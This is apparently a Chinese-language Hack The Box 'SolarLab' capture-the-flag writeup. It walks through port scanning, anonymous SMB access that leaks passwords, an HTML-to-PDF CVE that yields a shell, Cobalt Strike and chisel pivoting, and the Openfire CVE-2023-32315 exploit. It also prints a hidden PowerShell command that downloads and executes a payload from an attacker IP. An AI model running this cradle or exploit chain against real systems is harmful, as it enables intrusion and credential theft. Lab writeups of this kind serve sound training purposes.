HTB SolarLab Writeup





Recon:

1 | rustscan -a 10.10.11.16 --range 1-65535 |

1 | nmap 10.10.11.16 -p 53,80,135,139,445,6791 -sC -sV |

GetShell:



445开启了匿名访问:

1 | smbmap -H solarlab.htb -u guest |



里边有一些文档:



details-file中有密码串:



SMB认证似乎有问题:



将密码串适用于6791,blake.byte用户凭证可以正常登录,真实用户名为blakeb,在web服务页面中有四个模块,但都是输入html信息转化成pdf:



谷歌搜索会有一个名字相似,漏洞情形也相似的CVE,该漏洞是HTML转化PDF时产生的:



构造数据包发送:



收到shell:



嫌麻烦Powershell上CobaltStrike了,怕反弹shell无意识的关掉,或者异常断开,记得及时注入或迁移到其他进程。目标本地开放了很多端口,都属于同一个进程:



上传chisel进行端口转发:



9090打开为一个web页面:

搜索openfire 4.7.4,可以找到一个漏洞:

1 | https://github.com/K3ysTr0K3R/CVE-2023-32315-EXPLOIT |



使用漏洞:

1 | python CVE-2023-32315.py -u http://127.0.0.1:9090 |



要上传的RCE插件可以在其他POC中找到:

1 | https://github.com/miko550/CVE-2023-32315 |



执行命令:

反弹shell:

1 | powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.10.16.14:80/a'))" |



在C:\Program Files\Openfire\embedded-db\openfire.script下有一串administrator的hash:



使用工具破解:

1 | https://github.com/c0rdis/openfire_decrypt?tab=readme-ov-file |

获取root:

All articles on this blog are licensed under CC BY-NC-SA 4.0 unless otherwise stated.

Comments